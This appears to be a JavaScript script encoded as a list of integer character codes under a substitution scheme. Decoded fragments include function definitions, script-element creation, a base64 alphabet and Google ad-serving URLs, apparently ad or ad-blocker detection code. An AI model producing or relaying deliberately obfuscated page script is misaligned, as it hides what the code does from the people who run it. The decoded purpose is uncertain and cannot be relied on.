22,27,62,52,42,4,8,52,4,17,22,27,62,52,42,4,64,8,49,62,23,15,22,27,67,8,49,62,23,15,22,27,40,8,50,27,17,40,8,49,62,23,15,22,27,40,23,8,82,70,27,11,56,8,49,62,23,15,22,27,40,15,15,8,49,62,23,15,22,27,62,52,42,3,8,49,62,23,15,22,27,62,52,42,19,8,49,62,23,15,22,27,62,52,42,67,8,49,62,23,15,22,27,62,52,42,49,8,49,62,23,15,22,27,62,52,42,67,57,8,85,9,49,52,85,27,15,38,8,50,27,15,52,62,4,52,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,80,0,6,49,17,38,40,52,67,36,38,81,62,27,57,27,40,80,0,62,82,57,70,53,40,81,80,48,81,39,9,47,27,29,56,29,27,49,17,38,40,52,67,36,38,81,80,0,49,17,38,40,52,67,36,38,93,62,81,80,0,4,22,52,17,4,38,0,21,67,19,52,59,8,9,81,80,27,59,22,67,3,59,52,8,23,81,80,48,48,49,17,38,40,52,67,36,38,93,57,81,62,27,57,80,0,56,62,4,93,40,53,0,48,72,4,22,52,17,4,38,93,57,53,77,57,66,66,50,27,40,84,21,67,19,52,59,53,81,40,84,4,67,3,59,52,53,62,84,4,67,3,59,52,77,57,80,2,81,40,84,23,22,49,52,53,62,84,23,22,49,52,2,57,80,27,40,84,59,22,67,3,59,52,53,81,40,84,57,36,52,52,36,87,53,62,84,57,36,52,52,36,87,77,57,80,2,81,40,84,52,36,11,53,62,84,52,36,11,2,57,80,27,40,48,49,17,38,40,52,67,36,38,93,40,81,62,27,40,80,0,4,22,52,17,4,38,93,62,53,62,32,32,6,62,84,38,36,19,22,68,1,11,22,33,62,82,50,70,8,62,27,62,32,32,24,53,53,53,62,84,38,36,19,22,68,1,11,22,33,57,81,62,84,3,22,52,39,36,17,38,19,67,38,3,54,23,67,22,38,52,26,22,40,52,81,80,27,40,80,8,6,24,48,49,17,38,40,52,67,36,38,93,19,81,57,80,0,57,53,38,17,23,23,53,53,57,33,62,81,80,8,24,53,53,53,57,84,38,36,19,22,68,1,11,22,33,40,81,57,80,8,57,72,56,62,4,93,19,53,57,84,59,22,67,3,59,52,27,22,53,57,84,21,67,19,52,59,72,4,22,52,17,4,38,93,19,53,29,49,17,38,40,52,67,36,38,29,53,53,52,1,11,22,36,49,93,19,33,19,84,40,62,23,23,81,57,80,8,19,27,22,53,29,49,17,38,40,52,67,36,38,29,53,53,52,1,11,22,36,49,93,22,33,22,84,40,62,23,23,81,57,80,8,22,27,22,25,19,48,56,62,4,93,22,53,0,48,27,49,53,29,17,38,19,22,49,67,38,22,19,29,6,53,52,1,11,22,36,49,93,21,67,38,19,36,21,32,32,21,67,38,19,36,21,27,3,53,29,17,38,19,22,49,67,38,22,19,29,6,53,52,1,11,22,36,49,93,19,36,40,17,87,22,38,52,32,32,19,36,40,17,87,22,38,52,27,59,53,3,32,32,3,84,19,36,40,17,87,22,38,52,51,23,22,87,22,38,52,27,67,53,49,62,23,15,22,27,78,53,67,33,49,17,38,40,52,67,36,38,81,62,80,0,4,22,52,17,4,38,6,6,67,84,40,62,23,23,81,49,27,62,80,84,87,62,52,40,59,22,15,48,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,6,24,48,27,9,53,22,84,56,67,22,21,11,36,4,52,14,53,49,17,38,40,52,67,36,38,81,80,0,56,62,4,93,62,53,59,84,40,23,67,22,38,52,14,67,19,52,59,27,57,53,49,84,67,38,38,22,4,14,67,19,52,59,72,4,22,52,17,4,38,93,57,61,62,33,57,8,62,48,27,23,53,22,84,56,67,22,21,11,36,4,52,63,53,49,17,38,40,52,67,36,38,81,80,0,56,62,4,93,62,53,59,84,40,23,67,22,38,52,63,22,67,3,59,52,27,57,53,49,84,67,38,38,22,4,63,22,67,3,59,52,72,4,22,52,17,4,38,93,57,61,62,33,57,8,62,48,72,4,22,52,17,4,38,93,22,84,87,41,53,78,27,22,84,56,67,22,21,11,36,4,52,53,62,27,22,84,15,40,4,36,23,23,43,53,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,84,11,62,3,22,43,74,49,49,15,22,52,66,66,59,84,15,40,4,36,23,23,30,22,49,52,48,27,22,84,15,40,4,36,23,23,47,53,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,84,11,62,3,22,47,74,49,49,15,22,52,66,66,59,84,15,40,4,36,23,23,68,36,11,48,27,22,84,4,22,40,52,62,38,3,23,22,53,40,27,22,84,62,15,11,22,40,52,53,19,27,22,84,67,38,43,53,49,17,38,40,52,67,36,38,81,62,27,57,80,0,56,62,4,93,19,53,40,81,62,27,57,80,72,4,22,52,17,4,38,6,6,19,32,32,19,84,4,67,3,59,52,61,53,50,32,32,19,84,23,22,49,52,73,53,9,81,80,48,27,22,84,67,38,47,53,49,17,38,40,52,67,36,38,81,62,27,57,80,0,56,62,4,93,19,53,40,81,62,27,57,80,72,4,22,52,17,4,38,6,6,19,32,32,19,84,57,36,52,52,36,87,61,53,50,32,32,19,84,52,36,11,73,53,23,81,80,48,27,22,84,67,38,89,67,22,21,11,36,4,52,53,49,17,38,40,52,67,36,38,81,62,27,57,80,0,56,62,4,93,19,53,40,81,62,27,57,80,72,4,22,52,17,4,38,6,6,19,32,32,19,84,57,36,52,52,36,87,61,53,50,32,32,19,84,4,67,3,59,52,61,53,50,32,32,19,84,52,36,11,73,53,23,81,80,32,32,19,84,23,22,49,52,73,53,9,81,80,48,27,22,48,80,72,6,49,17,38,40,52,67,36,38,81,38,27,52,27,22,80,0,52,82,38,70,53,22,81,80,48,81,29,41,29,27,39,9,47,27,49,17,38,40,52,67,36,38,81,80,0,49,17,38,40,52,67,36,38,93,38,81,38,80,0,4,22,52,17,4,38,82,70,84,15,23,67,40,22,84,40,62,23,23,81,38,27,50,80,48,49,17,38,40,52,67,36,38,93,52,81,38,80,0,56,62,4,93,52,72,4,22,52,17,4,38,93,38,32,32,29,36,57,78,22,40,52,29,53,53,52,1,11,22,36,49,93,38,32,32,81,52,53,38,84,38,36,19,22,68,1,11,22,80,32,32,81,24,53,53,52,66,66,12,53,53,52,80,48,49,17,38,40,52,67,36,38,93,22,81,38,80,0,4,22,52,17,4,38,29,36,57,78,22,40,52,29,53,53,52,1,11,22,36,49,93,38,32,32,67,15,34,67,38,67,52,22,81,38,84,23,22,38,3,52,59,80,48,49,17,38,40,52,67,36,38,93,36,81,38,80,0,49,36,4,81,56,62,4,93,52,53,82,70,27,36,53,50,27,4,53,38,84,23,22,38,3,52,59,72,4,61,36,72,77,77,36,80,22,81,38,82,36,70,80,33,52,53,52,84,40,36,38,40,62,52,81,38,82,36,70,80,8,52,82,52,84,23,22,38,3,52,59,70,53,38,82,36,70,72,4,22,52,17,4,38,93,52,48,49,17,38,40,52,67,36,38,93,4,81,38,80,0,56,62,4,93,52,27,22,27,36,53,82,70,72,38,8,49,36,4,81,52,53,50,72,52,73,38,84,23,22,38,3,52,59,72,52,77,77,80,0,49,36,4,81,22,53,50,72,22,73,36,84,23,22,38,3,52,59,72,22,77,77,80,67,49,81,36,82,22,70,53,53,38,82,52,70,80,40,36,38,52,67,38,17,22,93,38,72,36,82,36,84,23,22,38,3,52,59,70,53,38,82,52,70,48,4,22,52,17,4,38,93,36,48,49,17,38,40,52,67,36,38,93,67,81,38,80,0,4,22,52,17,4,38,93,38,33,29,15,52,4,67,38,3,29,53,53,52,1,11,22,36,49,93,38,33,17,81,38,80,82,50,70,8,6,38,82,15,70,32,32,22,81,38,80,33,38,82,50,70,8,38,8,49,48,49,17,38,40,52,67,36,38,93,17,81,4,27,17,80,0,56,62,4,93,62,27,15,53,67,81,17,80,72,4,22,52,17,4,38,93,15,32,32,4,33,4,53,53,53,23,66,66,52,81,4,80,33,6,17,66,66,4,6,53,53,23,32,32,52,81,15,80,32,32,87,81,4,27,15,80,33,82,4,70,8,82,70,8,4,32,32,22,81,4,80,33,36,81,4,80,8,49,84,3,22,52,51,23,22,87,22,38,52,15,39,1,54,23,62,15,15,5,62,87,22,32,32,29,15,52,4,67,38,3,29,53,53,4,32,32,81,62,53,4,84,87,62,52,40,59,81,40,80,80,33,38,81,15,84,3,22,52,51,23,22,87,22,38,52,15,39,1,54,23,62,15,15,5,62,87,22,81,62,82,24,70,80,80,8,4,32,32,81,4,84,19,36,40,17,87,22,38,52,66,66,4,84,38,36,19,22,68,1,11,22,32,32,12,53,53,4,84,38,36,19,22,68,1,11,22,80,33,17,33,82,70,8,82,4,70,8,38,81,15,84,41,17,22,4,1,91,22,23,22,40,52,36,4,71,23,23,81,4,80,80,8,82,70,48,56,62,4,93,40,53,25,28,55,84,81,82,55,21,55,2,70,77,80,16,25,27,46,53,29,40,36,87,11,62,4,22,29,77,29,60,36,40,17,87,22,38,52,29,77,29,65,36,15,67,52,67,36,38,29,27,49,53,19,36,40,17,87,22,38,52,27,23,53,21,67,38,19,36,21,27,62,53,49,84,19,36,40,17,87,22,38,52,51,23,22,87,22,38,52,27,15,53,29,38,36,19,22,68,1,11,22,29,27,87,53,46,93,67,38,93,62,33,49,17,38,40,52,67,36,38,81,38,27,52,80,0,4,22,52,17,4,38,93,24,92,53,53,81,24,92,32,52,82,46,70,81,38,80,80,48,8,49,17,38,40,52,67,36,38,81,38,27,52,80,0,4,22,52,17,4,38,93,52,53,52,53,53,49,66,66,52,53,53,21,67,38,19,36,21,33,62,8,52,27,52,6,53,53,38,32,32,52,84,40,36,38,52,62,67,38,15,81,38,80,48,72,4,22,52,17,4,38,93,17,84,17,38,67,41,53,4,27,17,48,27,52,59,67,15,80,72,67,49,81,38,62,56,67,3,62,52,36,4,84,17,15,22,4,71,3,22,38,52,84,15,22,62,4,40,59,81,29,93,39,4,62,56,22,25,29,80,61,2,24,80,39,9,47,84,62,52,42,4,53,52,4,17,22,72,67,49,81,39,9,47,84,67,80,4,22,52,17,4,38,93,49,62,23,15,22,72,39,9,47,84,67,53,52,4,17,22,72,39,9,47,84,62,52,42,3,53,85,3,22,52,85,72,4,22,52,17,4,38,93,39,9,47,84,62,57,19,81,49,17,38,40,52,67,36,38,81,80,0,52,4,1,0,56,62,4,93,62,53,19,36,40,17,87,22,38,52,84,40,4,22,62,52,22,51,23,22,87,22,38,52,81,85,67,49,4,62,87,22,85,80,72,19,36,40,17,87,22,38,52,84,59,22,62,19,84,62,11,11,22,38,19,54,59,67,23,19,81,62,80,72,56,62,4,93,3,22,52,74,21,38,65,4,36,11,22,4,52,1,60,22,15,40,4,67,11,52,36,4,53,62,84,40,36,38,52,22,38,52,14,67,38,19,36,21,84,74,57,78,22,40,52,84,3,22,52,74,21,38,65,4,36,11,22,4,52,1,60,22,15,40,4,67,11,52,36,4,72,56,62,4,93,36,57,78,22,40,52,19,22,49,67,38,22,65,4,36,11,22,4,52,1,53,62,84,40,36,38,52,22,38,52,14,67,38,19,36,21,84,74,57,78,22,40,52,84,19,22,49,67,38,22,65,4,36,11,22,4,52,1,72,74,57,78,22,40,52,84,19,22,49,67,38,22,65,4,36,11,22,4,52,1,53,36,57,78,22,40,52,19,22,49,67,38,22,65,4,36,11,22,4,52,1,72,56,62,4,93,62,11,11,53,3,22,52,74,21,38,65,4,36,11,22,4,52,1,60,22,15,40,4,67,11,52,36,4,81,62,84,40,36,38,52,22,38,52,14,67,38,19,36,21,84,5,36,19,22,84,11,4,36,52,36,52,1,11,22,27,29,67,38,15,22,4,52,39,22,49,36,4,22,29,80,72,62,11,11,84,40,36,38,49,67,3,17,4,62,57,23,22,53,49,62,23,15,22,72,36,57,78,22,40,52,19,22,49,67,38,22,65,4,36,11,22,4,52,1,81,21,67,38,19,36,21,84,5,36,19,22,84,11,4,36,52,36,52,1,11,22,27,29,67,38,15,22,4,52,39,22,49,36,4,22,29,27,62,11,11,80,72,62,11,11,53,3,22,52,74,21,38,65,4,36,11,22,4,52,1,60,22,15,40,4,67,11,52,36,4,81,62,84,40,36,38,52,22,38,52,14,67,38,19,36,21,84,60,36,40,17,87,22,38,52,84,11,4,36,52,36,52,1,11,22,27,29,57,36,19,1,29,80,72,62,11,11,84,40,36,38,49,67,3,17,4,62,57,23,22,53,49,62,23,15,22,72,74,57,78,22,40,52,84,19,22,49,67,38,22,65,4,36,11,22,4,52,1,81,19,36,40,17,87,22,38,52,27,85,57,36,19,1,85,27,62,11,11,80,72,62,11,11,53,3,22,52,74,21,38,65,4,36,11,22,4,52,1,60,22,15,40,4,67,11,52,36,4,81,62,84,40,36,38,52,22,38,52,14,67,38,19,36,21,84,51,23,22,87,22,38,52,84,11,4,36,52,36,52,1,11,22,27,29,67,38,38,22,4,63,68,10,30,29,80,72,62,11,11,84,40,36,38,49,67,3,17,4,62,57,23,22,53,49,62,23,15,22,72,36,57,78,22,40,52,19,22,49,67,38,22,65,4,36,11,22,4,52,1,81,21,67,38,19,36,21,84,51,23,22,87,22,38,52,84,11,4,36,52,36,52,1,11,22,27,29,67,38,38,22,4,63,68,10,30,29,27,62,11,11,80,72,36,57,78,22,40,52,19,22,49,67,38,22,65,4,36,11,22,4,52,1,81,19,36,40,17,87,22,38,52,84,57,36,19,1,27,29,67,38,38,22,4,63,68,10,30,29,27,62,11,11,80,72,62,11,11,53,3,22,52,74,21,38,65,4,36,11,22,4,52,1,60,22,15,40,4,67,11,52,36,4,81,62,84,40,36,38,52,22,38,52,14,67,38,19,36,21,84,51,23,22,87,22,38,52,84,11,4,36,52,36,52,1,11,22,27,29,36,17,52,22,4,63,68,10,30,29,80,72,62,11,11,84,40,36,38,49,67,3,17,4,62,57,23,22,53,49,62,23,15,22,72,36,57,78,22,40,52,19,22,49,67,38,22,65,4,36,11,22,4,52,1,81,21,67,38,19,36,21,84,51,23,22,87,22,38,52,84,11,4,36,52,36,52,1,11,22,27,29,36,17,52,22,4,63,68,10,30,29,27,62,11,11,80,72,62,11,11,53,3,22,52,74,21,38,65,4,36,11,22,4,52,1,60,22,15,40,4,67,11,52,36,4,81,62,84,40,36,38,52,22,38,52,14,67,38,19,36,21,84,51,23,22,87,22,38,52,84,11,4,36,52,36,52,1,11,22,27,29,3,22,52,51,23,22,87,22,38,52,15,39,1,68,62,3,5,62,87,22,29,80,72,62,11,11,84,40,36,38,49,67,3,17,4,62,57,23,22,53,49,62,23,15,22,72,36,57,78,22,40,52,19,22,49,67,38,22,65,4,36,11,22,4,52,1,81,19,36,40,17,87,22,38,52,27,29,3,22,52,51,23,22,87,22,38,52,15,39,1,68,62,3,5,62,87,22,29,27,62,11,11,80,72,62,11,11,53,3,22,52,74,21,38,65,4,36,11,22,4,52,1,60,22,15,40,4,67,11,52,36,4,81,62,84,40,36,38,52,22,38,52,14,67,38,19,36,21,84,10,62,52,59,27,29,4,62,38,19,36,87,29,80,72,62,11,11,84,40,36,38,49,67,3,17,4,62,57,23,22,53,49,62,23,15,22,72,36,57,78,22,40,52,19,22,49,67,38,22,65,4,36,11,22,4,52,1,81,21,67,38,19,36,21,84,10,62,52,59,27,29,4,62,38,19,36,87,29,27,62,11,11,80,72,62,11,11,53,3,22,52,74,21,38,65,4,36,11,22,4,52,1,60,22,15,40,4,67,11,52,36,4,81,62,84,40,36,38,52,22,38,52,14,67,38,19,36,21,27,29,15,22,52,68,67,87,22,36,17,52,29,80,72,62,11,11,84,40,36,38,49,67,3,17,4,62,57,23,22,53,49,62,23,15,22,72,36,57,78,22,40,52,19,22,49,67,38,22,65,4,36,11,22,4,52,1,81,21,67,38,19,36,21,27,29,15,22,52,68,67,87,22,36,17,52,29,27,62,11,11,80,72,62,11,11,53,3,22,52,74,21,38,65,4,36,11,22,4,52,1,60,22,15,40,4,67,11,52,36,4,81,62,84,40,36,38,52,22,38,52,14,67,38,19,36,21,27,29,62,23,22,4,52,29,80,72,62,11,11,84,40,36,38,49,67,3,17,4,62,57,23,22,53,49,62,23,15,22,72,36,57,78,22,40,52,19,22,49,67,38,22,65,4,36,11,22,4,52,1,81,21,67,38,19,36,21,27,29,62,23,22,4,52,29,27,62,11,11,80,72,62,84,4,22,87,36,56,22,81,80,72,48,40,62,52,40,59,81,22,80,0,48,39,9,47,84,49,81,39,9,47,84,49,23,80,72,39,9,47,84,49,40,81,80,72,39,9,47,84,87,49,81,80,72,21,67,38,19,36,21,84,15,22,52,68,67,87,22,36,17,52,81,49,17,38,40,52,67,36,38,81,80,0,39,9,47,84,49,81,39,9,47,84,49,23,80,72,48,27,24,79,50,50,80,72,39,9,47,84,38,36,21,81,39,9,47,84,17,4,81,39,9,47,84,17,80,27,19,36,40,17,87,22,38,52,84,41,17,22,4,1,91,22,23,22,40,52,36,4,71,23,23,81,29,59,52,87,23,29,80,82,50,70,80,72,4,22,52,17,4,38,93,52,4,17,22,72,48,80,72,48,48,81,80,27,62,57,19,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,49,80,0,67,49,81,39,9,47,84,62,52,42,4,80,0,39,9,47,84,62,52,42,67,53,85,45,87,85,77,85,62,3,22,85,72,56,62,4,93,15,67,53,19,36,40,17,87,22,38,52,84,40,4,22,62,52,22,51,23,22,87,22,38,52,81,29,67,87,3,29,80,72,15,67,84,40,4,36,15,15,74,4,67,3,67,38,53,29,71,38,36,38,1,87,36,17,15,29,72,15,67,84,36,38,22,4,4,36,4,53,49,17,38,40,52,67,36,38,81,42,15,67,80,0,67,49,81,39,9,47,84,15,38,53,53,50,80,0,39,9,47,84,15,38,53,24,72,39,9,47,84,62,52,42,19,53,85,60,62,85,77,85,52,62,85,72,4,22,52,17,4,38,93,49,81,80,72,48,48,72,15,67,84,36,38,23,36,62,19,53,49,17,38,40,52,67,36,38,81,42,15,67,80,0,67,49,81,39,9,47,84,15,38,53,53,50,80,0,39,9,47,84,62,52,42,4,53,49,62,23,15,22,72,4,22,52,17,4,38,72,48,48,72,15,67,84,15,4,40,53,29,25,25,29,77,39,9,47,84,62,52,42,19,36,77,29,25,29,77,39,9,47,84,62,52,42,67,87,72,48,49,17,38,40,52,67,36,38,93,67,15,81,22,80,0,67,49,81,39,9,47,84,15,38,53,53,50,80,0,39,9,47,84,15,38,53,24,72,39,9,47,84,62,52,42,19,53,85,60,62,85,77,85,52,62,85,72,4,22,52,17,4,38,93,49,81,80,72,48,48,56,62,4,93,15,67,53,19,36,40,17,87,22,38,52,84,40,4,22,62,52,22,51,23,22,87,22,38,52,81,29,15,40,4,67,11,52,29,80,72,15,67,84,36,38,22,4,4,36,4,53,67,15,72,15,67,84,15,4,40,53,29,25,25,11,62,3,22,62,19,64,84,3,36,36,3,23,22,15,1,38,19,67,40,62,52,67,36,38,84,40,36,87,25,11,62,3,22,62,19,25,78,15,25,62,19,15,57,1,3,36,36,3,23,22,84,78,15,29,72,19,36,40,17,87,22,38,52,84,57,36,19,1,84,62,11,11,22,38,19,54,59,67,23,19,81,15,67,80,72,56,62,4,93,15,67,53,19,36,40,17,87,22,38,52,84,40,4,22,62,52,22,51,23,22,87,22,38,52,81,29,67,87,3,29,80,72,15,67,84,36,38,23,36,62,19,53,67,15,72,15,67,84,15,4,40,53,85,59,52,52,11,15,8,25,25,21,21,21,84,3,36,36,3,23,22,62,11,67,15,84,40,36,87,25,3,22,38,22,4,62,52,22,42,64,50,75,85,72,56,62,4,93,15,67,53,19,36,40,17,87,22,38,52,84,40,4,22,62,52,22,51,23,22,87,22,38,52,81,29,15,40,4,67,11,52,29,80,72,15,67,84,36,38,22,4,4,36,4,53,67,15,72,15,67,84,36,38,23,36,62,19,53,49,17,38,40,52,67,36,38,81,42,15,67,80,0,67,49,81,52,1,11,22,36,49,81,42,42,62,80,53,53,85,17,38,19,22,49,67,38,22,19,85,80,0,4,22,52,17,4,38,93,67,15,81,42,15,67,80,72,48,48,72,15,67,84,15,4,40,53,29,25,25,29,77,39,9,47,84,62,52,42,19,36,77,29,25,29,77,39,9,47,84,62,52,42,78,15,72,19,36,40,17,87,22,38,52,84,57,36,19,1,84,62,11,11,22,38,19,54,59,67,23,19,81,15,67,80,72,48,48,81,80,27,4,40,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,62,80,0,4,22,52,17,4,38,93,62,82,10,62,52,59,84,49,23,36,36,4,81,10,62,52,59,84,4,62,38,19,36,87,81,80,58,62,84,23,22,38,3,52,59,80,70,72,48,48,81,80,27,4,41,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,80,0,56,62,4,93,15,62,53,82,70,72,56,62,4,93,21,40,53,10,62,52,59,84,49,23,36,36,4,81,10,62,52,59,84,4,62,38,19,36,87,81,80,58,24,64,77,24,80,72,49,36,4,81,56,62,4,93,67,53,50,72,67,73,21,40,72,67,77,77,80,0,15,62,82,67,70,53,39,9,47,84,4,15,81,82,24,27,24,83,70,80,72,15,62,82,67,70,53,15,62,82,67,70,84,40,59,62,4,71,52,81,50,80,84,52,36,31,11,11,22,4,54,62,15,22,81,80,77,15,62,82,67,70,84,15,17,57,15,52,4,81,24,80,72,48,72,4,22,52,17,4,38,93,15,62,84,78,36,67,38,81,85,2,85,80,72,48,48,81,80,27,4,15,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,62,80,0,56,62,4,93,4,53,29,29,27,40,53,29,62,57,40,19,22,49,3,59,67,78,9,23,38,36,11,41,4,15,52,17,21,50,24,64,83,75,79,92,35,86,12,29,72,56,62,4,93,23,53,79,27,59,53,24,64,72,67,49,81,62,6,53,17,38,19,22,49,67,38,22,19,80,0,67,49,81,62,84,23,22,38,3,52,59,61,53,24,80,0,56,62,4,93,23,53,11,62,4,15,22,45,38,52,81,62,82,50,70,80,27,59,53,11,62,4,15,22,45,38,52,81,62,82,50,70,80,72,48,67,49,81,62,84,23,22,38,3,52,59,61,53,64,80,0,56,62,4,93,59,53,11,62,4,15,22,45,38,52,81,62,82,24,70,80,72,48,67,49,81,62,84,23,22,38,3,52,59,53,53,83,80,0,40,53,62,82,64,70,72,48,48,56,62,4,93,23,22,53,10,62,52,59,84,49,23,36,36,4,81,10,62,52,59,84,4,62,38,19,36,87,81,80,58,81,59,2,23,77,24,80,80,77,23,72,49,36,4,81,67,53,50,72,67,73,23,22,72,67,77,77,80,4,77,53,40,84,40,59,62,4,71,52,81,10,62,52,59,84,49,23,36,36,4,81,10,62,52,59,84,4,62,38,19,36,87,81,80,58,40,84,23,22,38,3,52,59,80,80,72,4,22,52,17,4,38,93,4,72,48,48,81,80,27,11,62,19,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,56,27,62,80,0,56,53,91,52,4,67,38,3,81,56,80,72,67,49,81,62,6,53,17,38,19,22,49,67,38,22,19,80,0,23,53,11,62,4,15,22,45,38,52,81,62,82,50,70,80,72,56,53,81,38,22,21,93,71,4,4,62,1,81,23,80,84,78,36,67,38,81,85,50,85,80,77,56,80,84,15,23,67,40,22,81,2,23,80,72,48,4,22,52,17,4,38,93,56,72,48,48,81,80,27,17,4,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,17,27,56,80,0,56,62,4,93,4,46,53,25,55,82,82,62,2,88,71,2,20,50,2,12,8,27,2,70,77,55,70,25,3,72,56,62,4,93,4,53,17,84,87,62,52,40,59,81,4,46,80,72,67,49,81,4,6,53,38,17,23,23,80,0,49,36,4,81,56,62,4,93,67,53,50,72,67,73,4,84,23,22,38,3,52,59,72,67,77,77,80,0,56,62,4,93,38,53,4,82,67,70,84,4,22,11,23,62,40,22,81,85,82,85,27,85,85,80,84,4,22,11,23,62,40,22,81,85,70,85,27,85,85,80,72,56,62,4,93,52,53,38,84,15,11,23,67,52,81,85,8,85,80,72,56,62,4,93,9,22,1,53,52,82,50,70,72,56,62,4,93,62,4,3,15,53,52,82,24,70,72,67,49,81,62,4,3,15,6,53,17,38,19,22,49,67,38,22,19,80,62,4,3,15,53,62,4,3,15,84,15,11,23,67,52,81,85,27,85,80,72,56,62,4,93,56,62,23,17,22,53,4,82,67,70,72,67,49,81,9,22,1,53,53,85,4,85,80,56,62,4,93,56,62,23,17,22,53,39,9,47,84,4,15,81,62,4,3,15,80,72,67,49,81,9,22,1,53,53,85,40,85,80,56,62,4,93,56,62,23,17,22,53,39,9,47,84,4,40,81,62,4,3,15,80,72,67,49,81,9,22,1,53,53,85,41,85,80,56,62,4,93,56,62,23,17,22,53,39,9,47,84,4,41,81,80,72,67,49,81,9,22,1,53,53,85,67,85,80,56,62,4,93,56,62,23,17,22,53,39,9,47,84,11,62,19,81,56,82,85,67,85,70,27,62,4,3,15,80,72,67,49,81,9,22,1,53,53,85,11,85,80,56,62,4,93,56,62,23,17,22,53,39,9,47,84,11,62,19,81,56,82,85,11,85,70,27,62,4,3,15,80,72,67,49,81,9,22,1,53,53,85,3,85,80,56,62,4,93,56,62,23,17,22,53,39,9,47,84,11,62,19,81,56,82,85,3,85,70,27,62,4,3,15,80,72,67,49,81,9,22,1,53,53,85,21,85,80,56,62,4,93,56,62,23,17,22,53,39,9,47,84,11,62,19,81,56,82,85,21,85,70,27,62,4,3,15,80,72,17,53,17,84,4,22,11,23,62,40,22,81,4,82,67,70,27,56,62,23,17,22,80,72,48,48,4,22,52,17,4,38,93,17,72,48,48,81,80,27,49,40,8,49,17,38,40,52,67,36,38,81,80,0,67,49,81,39,9,47,84,40,49,80,0,56,62,4,93,22,15,53,19,36,40,17,87,22,38,52,84,41,17,22,4,1,91,22,23,22,40,52,36,4,71,23,23,81,29,67,87,3,82,15,4,40,58,53,85,21,11,29,77,29,22,38,3,67,38,22,29,77,29,84,38,22,52,29,77,29,19,38,62,29,77,29,2,29,77,29,40,19,38,29,77,29,84,40,36,87,85,70,29,80,72,49,36,4,81,56,62,4,93,46,53,50,72,46,73,22,15,84,23,22,38,3,52,59,72,46,77,77,80,0,22,15,82,46,70,84,36,17,52,22,4,63,68,10,30,53,22,15,82,46,70,84,36,17,52,22,4,63,68,10,30,84,4,22,11,23,62,40,22,81,25,82,62,2,88,50,2,12,70,77,55,84,21,11,22,38,3,67,38,22,55,84,38,22,52,81,33,8,80,19,38,62,2,81,33,8,80,40,19,38,55,84,40,36,87,25,3,67,27,21,67,38,19,36,21,84,23,36,40,62,52,67,36,38,84,59,36,15,52,38,62,87,22,80,84,4,22,11,23,62,40,22,81,85,19,67,15,11,23,62,1,8,93,38,36,38,22,93,6,67,87,11,36,4,52,62,38,52,72,85,27,85,85,80,72,48,48,48,27,87,49,8,49,17,38,40,52,67,36,38,81,80,0,48,27,49,8,49,17,38,40,52,67,36,38,81,49,23,80,0,49,36,4,81,56,62,4,93,1,53,50,72,1,73,49,23,84,23,22,38,3,52,59,72,1,77,77,80,0,56,62,4,93,9,53,49,23,82,1,70,72,56,62,4,93,22,15,53,19,36,40,17,87,22,38,52,84,41,17,22,4,1,91,22,23,22,40,52,36,4,71,23,23,81,9,82,85,11,62,52,52,22,4,38,85,70,80,72,49,36,4,81,56,62,4,93,46,53,50,72,46,73,22,15,84,23,22,38,3,52,59,72,46,77,77,80,0,67,49,81,9,82,85,62,40,52,67,36,38,85,70,53,53,85,67,38,78,22,40,52,85,80,0,67,49,81,9,82,85,11,36,15,67,52,67,36,38,85,70,53,53,85,57,22,49,36,4,22,85,80,0,56,62,4,93,38,53,19,36,40,17,87,22,38,52,84,40,4,22,62,52,22,51,23,22,87,22,38,52,81,29,19,67,56,29,80,72,38,84,67,38,38,22,4,63,68,10,30,53,9,82,85,38,22,21,63,52,87,23,85,70,72,22,15,82,46,70,84,11,62,4,22,38,52,5,36,19,22,84,67,38,15,22,4,52,39,22,49,36,4,22,81,38,27,22,15,82,46,70,80,72,38,84,36,17,52,22,4,63,68,10,30,53,38,84,67,38,38,22,4,63,68,10,30,72,48,22,23,15,22,93,67,49,81,9,82,85,11,36,15,67,52,67,36,38,85,70,53,53,85,62,49,52,22,4,85,80,0,56,62,4,93,38,53,19,36,40,17,87,22,38,52,84,40,4,22,62,52,22,51,23,22,87,22,38,52,81,29,19,67,56,29,80,72,38,84,67,38,38,22,4,63,68,10,30,53,9,82,85,38,22,21,63,52,87,23,85,70,72,22,15,82,46,70,84,11,62,4,22,38,52,5,36,19,22,84,67,38,15,22,4,52,39,22,49,36,4,22,81,38,27,22,15,82,46,70,84,38,22,46,52,91,67,57,23,67,38,3,80,72,38,84,36,17,52,22,4,63,68,10,30,53,38,84,67,38,38,22,4,63,68,10,30,72,48,48,48,48,39,9,47,84,62,52,42,49,53,85,19,4,62,21,85,72,48,27,23,62,52,22,4,8,49,17,38,40,52,67,36,38,81,80,0,56,62,4,93,22,56,22,38,52,30,67,15,52,22,38,22,4,91,17,11,11,36,4,52,22,19,53,21,67,38,19,36,21,84,62,19,19,51,56,22,38,52,30,67,15,52,22,38,22,4,72,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,36,80,0,56,62,4,93,36,57,78,53,39,9,47,84,41,81,36,84,11,62,4,22,38,52,27,19,36,40,17,87,22,38,52,84,57,36,19,1,80,82,50,70,72,67,49,81,36,57,78,53,53,17,38,19,22,49,67,38,22,19,80,0,4,22,52,17,4,38,93,49,62,23,15,22,72,48,39,9,47,84,15,40,62,38,81,36,80,72,67,49,81,22,56,22,38,52,30,67,15,52,22,38,22,4,91,17,11,11,36,4,52,22,19,80,0,36,57,78,84,62,19,19,51,56,22,38,52,30,67,15,52,22,38,22,4,81,85,60,74,10,5,36,19,22,45,38,15,22,4,52,22,19,85,27,39,9,47,84,15,40,62,38,27,49,62,23,15,22,80,72,48,22,23,15,22,0,21,67,38,19,36,21,84,15,22,52,68,67,87,22,36,17,52,81,49,17,38,40,52,